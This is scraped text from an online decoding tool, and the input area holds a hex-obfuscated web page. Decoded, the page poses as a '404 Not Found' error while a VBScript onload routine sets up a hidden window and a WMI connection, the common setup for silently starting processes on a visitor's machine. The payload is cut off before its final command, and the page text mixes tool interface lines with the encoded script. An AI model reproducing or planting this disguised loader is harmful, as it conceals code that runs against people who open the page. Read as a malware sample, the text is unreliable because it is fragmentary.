 Live mode OFF Decodes in real-time as you type or paste (supports only the UTF-8 character set).
DECODE Decodes your data into the area below.
<head>
<title></title>
<body>
<script language="JavaScript" type="text/javascript">
document.write(unescape('%3c%68%74%6d%6c%3e%0d%0a%3c%68%65%61%64%3e%0d%0a%3c%74%69%74%6c%65%3e%20%3e%5f%20%3c%2f%7
4%69%74%6c%65%3e%0d%0a%3c%63%65%6e%74%65%72%3e%3c%68%31%3e%34%30%34%20%4e%6f%74%20%46%6f%75%6e%64%3c%2f%68%3
1%3e%3c%2f%63%65%6e%74%65%72%3e%0d%0a%3c%73%63%72%69%70%74%20%6c%61%6e%67%75%61%67%65%3d%22%56%42%53%63%72%6
9%70%74%22%3e%0d%0a%53%75%62%20%77%69%6e%64%6f%77%5f%6f%6e%6c%6f%61%64%0d%0a%09%63%6f%6e%73%74%20%69%6d%70%6
5%72%73%6f%6e%61%74%69%6f%6e%20%3d%20%33%0d%0a%09%43%6f%6e%73%74%20%48%49%44%44%45%4e%5f%57%49%4e%44%4f%57%2
0%3d%20%31%32%0d%0a%09%53%65%74%20%4c%6f%63%61%74%6f%72%20%3d%20%43%72%65%61%74%65%4f%62%6a%65%63%74%28%22%5
7%62%65%6d%53%63%72%69%70%74%69%6e%67%2e%53%57%62%65%6d%4c%6f%63%61%74%6f%72%22%29%0d%0a%09%53%65%74%20%53%6
5%72%76%69%63%65%20%3d%20%4c%6f%63%61%74%6f%72%2e%43%6f%6e%6e%65%63%74%53%65%72%76%65%72%28%29%0d%0a%09%53%6
Copy to clipboard
Decode files from Base64 format
Select a file to upload and process, then you can download the decoded result.